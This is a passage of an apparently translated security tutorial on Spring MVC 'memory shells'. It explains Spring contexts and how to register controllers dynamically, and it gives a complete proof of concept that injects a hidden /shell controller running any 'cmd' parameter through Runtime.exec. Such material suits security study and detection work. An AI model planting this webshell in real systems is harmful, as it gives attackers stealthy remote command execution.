Configure Tomcat and add the corresponding war package.  Start
Start Tomcat and visit http://localhost/hello. 
5.2. Controller-Type Memory Shell
5.2.1、Bean
A Bean is a core concept in the Spring framework. It forms the backbone of an application and is an object instantiated, configured, assembled, and managed by the Spring IoC container.
- A
beanis an object. - A
beanis managed by theIoCcontainer. - A
Springapplication is mainly composed of individualbeanobjects.
5.2.2. IoC Container
If a system has many components (classes), and each component maintains its own lifecycle and dependencies, system complexity increases greatly and components become tightly coupled, making testing and maintenance very difficult. The core solution to this problem is IoC (also called dependency injection). IoC creates components, assembles them according to dependencies, and destroys them correctly in dependency order.
The IoC container reads configuration metadata to obtain descriptions for object instantiation, configuration, and assembly. Configuration metadata can be represented by xml, Java annotations, or Java code.
5.2.3. ApplicationContext
In the Spring framework, the BeanFactory interface is the actual representative of the Spring IoC container. The Spring container is ApplicationContext. It is an interface that extends BeanFactory and has many implementation classes. Once we obtain an ApplicationContext instance, we have a reference to the IoC container. We can obtain a Bean from ApplicationContext by its ID.  Therefore, the
 org.springframework.context.ApplicationContext interface also represents the IoC container. It is responsible for instantiating, locating, and configuring objects (bean) in the application and establishing dependencies between those objects (beans).
5.2.4. Root Context and Child Context
First look at the web.xml configuration.
...
  <servlet>
    <servlet-name>spring</servlet-name>
    <servlet-class>org.springframework.web.servlet.DispatcherServlet</servlet-class>
    <init-param>
      <param-name>contextConfigLocation</param-name>
      <param-value>/WEB-INF/springmvc.xml</param-value>
    </init-param>
    <load-on-startup>1</load-on-startup>
  </servlet>
  <servlet-mapping>
    <servlet-name>spring</servlet-name>
    <url-pattern>/</url-pattern>
  </servlet-mapping>
...
Here we set the alias of DispatcherServlet to spring, then configure the contextConfigLocation parameter value as /WEB-INF/springmvc.xml. According to the specification, when contextConfigLocation is not explicitly configured, the program automatically looks for /WEB-INF/<servlet-name>-servlet.xml as the configuration file. Because the <servlet-name> above is dispatcherServlet, when it is not explicitly configured, the program still automatically finds /WEB-INF/dispatcherServlet-servlet.xml. Each specific DispatcherServlet creates a Child Context, representing an independent IoC container; the ContextLoaderListener creates a Root Context, representing one globally unique public IoC container. To access and operate on a bean, you generally need to obtain the ApplicationContext that represents the IoC container for the current execution environment.
- A
Springapplication can have multipleContextobjects at the same time. Only one is theRoot Context; the rest are allChild Contextobjects. - All
Child Contextobjects can accessbeanobjects defined in theRoot Context, but theRoot Contextcannot accessbeanobjects defined inChild Contextobjects. - After all
Contextobjects are created, they are added toServletContextas attributes.
5.2.5. ContextLoaderListener
ContextLoaderListener is mainly used to initialize the globally unique Root Context, namely Root WebApplicationContext. This Root WebApplicationContext shares its IoC container with other Child Context instances so that those Child Context instances can obtain and use bean objects in the container.
5.2.6. Implementation Idea
Similar to a Tomcat memory shell, we need to understand how to dynamically register a Controller. The idea is as follows.
- Obtain the context environment.
- Register the malicious
Controller. - Configure path mapping.
5.2.7. Getting the Context Environment
Four methods
5.2.7.1. getCurrentWebApplicationContext
WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();getCurrentWebApplicationContext obtains a Root WebApplicationContext of type XmlWebApplicationContext.
5.2.7.2. WebApplicationContextUtils
WebApplicationContext context = WebApplicationContextUtils.getWebApplicationContext(RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest()).getServletContext());This method also obtains a Root WebApplicationContext. The WebApplicationContextUtils.getWebApplicationContext function can also be replaced with WebApplicationContextUtils.getRequiredWebApplicationContext.
5.2.7.3. RequestContextUtils
WebApplicationContext context = RequestContextUtils.getWebApplicationContext(((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest());Obtain Child WebApplicationContext through an instance of the ServletRequest class.
5.2.7.4. getAttribute
WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);This method differs from the previous ones because after all Context objects are created, they are added to ServletContext as attributes. Therefore, by directly obtaining ServletContext, you can get Child WebApplicationContext through the Context attribute.
5.2.8. Dynamically Registering a Controller
Dynamic registration of a Spring Controller is the process of injecting into RequestMappingHandlerMapping. RequestMappingHandlerMapping is the core Bean in Spring MVC. Spring parses our controller into a RequestMappingInfo object and registers it into RequestMappingHandlerMapping, so when a request arrives, the request path can be used to invoke the corresponding Controller class.
- The
RequestMappingHandlerMappingobject itself is managed bySpringand can be obtained throughApplicationContext, so we do not need to create it ourselves. - In the
Spring MVCframework, there are twoApplicationContextobjects. One is theSpring IoCcontext configured in theListenerof thejava webframework, usually theorg.springframework.web.context.ContextLoaderListenerinweb.xml, which completesIoCcontainer initialization andbeanobject injection. - The other
ApplicationContextis completed byorg.springframework.web.servlet.DispatcherServlet, specifically inorg.springframework.web.servlet.FrameworkServlet#initWebApplicationContext(). This process initializes theRequestMappingHandlerMappingobject.
From Spring 2.5 to before Spring 3.1, applications generally use org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping mapper; Starting with Spring 3.1 and later, applications generally use the new org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping mapper to support @Controller and @RequestMapping annotations. 
5.2.8.1. registerMapping
In Spring 4.0 and later, registerMapping can be used to directly register requestMapping.
// 1. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例 bean
RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);
// 2. 通过反射获得自定义 controller 中唯一的 Method 对象
Method method = (Class.forName("me.landgrey.SSOLogin").getDeclaredMethods())[0];
// 3. 定义访问 controller 的 URL 地址
PatternsRequestCondition url = new PatternsRequestCondition("/hahaha");
// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)
RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
// 5. 在内存中动态注册 controller
RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
r.registerMapping(info, Class.forName("恶意Controller").newInstance(), method);
5.2.8.2. registerhandler
Referring to the HandlerMapping interface inheritance diagram above, for applications using the DefaultAnnotationHandlerMapping mapper, we can find its top-level inherited class org.springframework.web.servlet.handler.AbstractUrlHandlerMapping and its registerHandler() method.
protected void registerHandler(String urlPath, Object handler) throws BeansException, IllegalStateException {
    Assert.notNull(urlPath, "URL path must not be null");
    Assert.notNull(handler, "Handler object must not be null");
    Object resolvedHandler = handler;

    // Eagerly resolve handler if referencing singleton via name.
    if (!this.lazyInitHandlers && handler instanceof String) {
        String handlerName = (String) handler;
        ApplicationContext applicationContext = obtainApplicationContext();
        if (applicationContext.isSingleton(handlerName)) {
            resolvedHandler = applicationContext.getBean(handlerName);
        }
    }

    Object mappedHandler = this.handlerMap.get(urlPath);
    if (mappedHandler != null) {
        if (mappedHandler != resolvedHandler) {
            throw new IllegalStateException(
                    "Cannot map " + getHandlerDescription(handler) + " to URL path [" + urlPath +
                    "]: There is already " + getHandlerDescription(mappedHandler) + " mapped.");
        }
    }
    else {
        if (urlPath.equals("/")) {
            if (logger.isTraceEnabled()) {
                logger.trace("Root mapping to " + getHandlerDescription(handler));
            }
            setRootHandler(resolvedHandler);
        }
        else if (urlPath.equals("/*")) {
            if (logger.isTraceEnabled()) {
                logger.trace("Default mapping to " + getHandlerDescription(handler));
            }
            setDefaultHandler(resolvedHandler);
        }
        else {
            this.handlerMap.put(urlPath, resolvedHandler);
            if (getPatternParser() != null) {
                this.pathPatternHandlerMap.put(getPatternParser().parse(urlPath), resolvedHandler);
            }
            if (logger.isTraceEnabled()) {
                logger.trace("Mapped [" + urlPath + "] onto " + getHandlerDescription(handler));
            }
        }
    }
}
This method accepts urlPath and handler parameters. It can search the context obtained from this.getApplicationContext() for a bean whose name is the handler parameter value, then register the url and controller instance bean into handlerMap.
// 1. 在当前上下文环境中注册一个名为 dynamicController 的 Webshell controller 实例 bean
context.getBeanFactory().registerSingleton("dynamicController", Class.forName("me.landgrey.SSOLogin").newInstance());
// 2. 从当前上下文环境中获得 DefaultAnnotationHandlerMapping 的实例 bean
org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping  dh = context.getBean(org.springframework.web.servlet.mvc.annotation.DefaultAnnotationHandlerMapping.class);
// 3. 反射获得 registerHandler Method
java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractUrlHandlerMapping.class.getDeclaredMethod("registerHandler", String.class, Object.class);
m1.setAccessible(true);
// 4. 将 dynamicController 和 URL 注册到 handlerMap 中
m1.invoke(dh, "/favicon", "dynamicController");
5.2.8.3. detectHandlerMethods
Referring to the HandlerMapping interface inheritance diagram above, for applications using the RequestMappingHandlerMapping mapper, we can find its top-level inherited class org.springframework.web.servlet.handler.AbstractHandlerMethodMapping and its detectHandlerMethods() method.
protected void detectHandlerMethods(Object handler) {
    Class<?> handlerType = handler instanceof String ? this.getApplicationContext().getType((String)handler) : handler.getClass();
    final Class<?> userType = ClassUtils.getUserClass(handlerType);
    Set<Method> methods = HandlerMethodSelector.selectMethods(userType, new MethodFilter() {
        public boolean matches(Method method) {
            return AbstractHandlerMethodMapping.this.getMappingForMethod(method, userType) != null;
        }
    });
    Iterator var6 = methods.iterator();
    while(var6.hasNext()) {
        Method method = (Method)var6.next();
        T mapping = this.getMappingForMethod(method, userType);
        this.registerHandlerMethod(handler, method, mapping);
    }
}
This method accepts only the handler parameter. It can also search the context obtained from this.getApplicationContext() for a bean whose name is the handler parameter value and register the controller instance bean.
context.getBeanFactory().registerSingleton("dynamicController", Class.forName("恶意Controller").newInstance());
org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping requestMappingHandlerMapping = context.getBean(org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping.class);
java.lang.reflect.Method m1 = org.springframework.web.servlet.handler.AbstractHandlerMethodMapping.class.getDeclaredMethod("detectHandlerMethods", Object.class);
m1.setAccessible(true);
m1.invoke(requestMappingHandlerMapping, "dynamicController");
5.2.9. Implementing a Malicious Controller
Because we are dynamically registering a Controller, we only need to implement the corresponding malicious method.
public class Controller_Shell{

        public Controller_Shell(){}

        public void shell() throws IOException {

            //获取request
            HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
            Runtime.getRuntime().exec(request.getParameter("cmd"));
        }
    }
5.2.10. Complete POC
package com.controller;

import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.RequestMapping;
import org.springframework.web.context.WebApplicationContext;
import org.springframework.web.context.request.RequestContextHolder;
import org.springframework.web.context.request.ServletRequestAttributes;
import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;
import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;
import org.springframework.web.servlet.mvc.method.RequestMappingInfo;
import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;

import javax.servlet.http.HttpServletRequest;
import java.io.IOException;
import java.lang.reflect.Method;

@Controller
public class shell_controller {

    //@ResponseBody
    @RequestMapping("/control")
    public void Spring_Controller() throws ClassNotFoundException, InstantiationException, IllegalAccessException, NoSuchMethodException {

        //获取当前上下文环境
        WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);

        //手动注册Controller
        // 1. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例 bean
        RequestMappingHandlerMapping r = context.getBean(RequestMappingHandlerMapping.class);
        // 2. 通过反射获得自定义 controller 中唯一的 Method 对象
        Method method = Controller_Shell.class.getDeclaredMethod("shell");
        // 3. 定义访问 controller 的 URL 地址
        PatternsRequestCondition url = new PatternsRequestCondition("/shell");
        // 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)
        RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();
        // 5. 在内存中动态注册 controller
        RequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);
        r.registerMapping(info, new Controller_Shell(), method);

    }

    public class Controller_Shell{

        public Controller_Shell(){}

        public void shell() throws IOException {

            //获取request
            HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();
            Runtime.getRuntime().exec(request.getParameter("cmd"));
        }
    }

}
First visit the /control route. Because a Controller by default hands the result to the View for processing, the return value is usually parsed as a page path, so a 404 error occurs here. We can use @ResponseBody to convert the object returned by the Controller method into the specified format through the appropriate HttpMessageConverter, then write it into the body data area of the Response object.  Then visit the route
 /shell for the malicious Controller we defined. 
5.3、Interceptor
5.3.1. What Is an Interceptor?
A Spring MVC Interceptor is similar to a Java Servlet Filter. It is mainly used to intercept user requests and perform corresponding processing, and is commonly used for permission checks, request logging, login-state checks, and similar functions. In the Spring MVC framework, an interceptor must be defined and configured. There are mainly two approaches.
- Define it by implementing the
HandlerInterceptorinterface or extending an implementation class ofHandlerInterceptor, such asHandlerInterceptorAdapter. - Define it by implementing the
WebRequestInterceptorinterface or extending an implementation class ofWebRequestInterceptor.
5.3.2. Interceptor Example
Here we choose to implement an Interceptor by extending the HandlerInterceptor interface. The HandlerInterceptor interface has three methods, as follows.
